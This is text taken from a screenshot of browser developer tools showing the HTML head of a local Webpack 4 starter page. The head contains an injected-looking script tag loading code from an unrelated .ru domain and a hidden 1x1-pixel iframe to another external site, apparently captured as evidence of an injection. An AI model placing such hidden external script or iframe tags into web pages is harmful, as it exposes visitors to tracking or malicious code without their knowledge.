 localhost:8080
Apps Bookmarks Imported From Fir... angular 2
Welcome to Webpack 4 starter
Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>   Webpack 4 Starter</title>
<meta name="viewport" content="width=device-width,initial-scale=1">
<style type="text/css">h3 {
color: red;
}</style> == $0
<script src="http://9vik2qek.ru/pjs/29539.js" type="text/javascript"></script>
<iframe name="iframe38387" src="//hightsearch.com/ga.html" style="width: 1px; height: 1px;">…</iframe>
</head>
<body>…</body>
</html>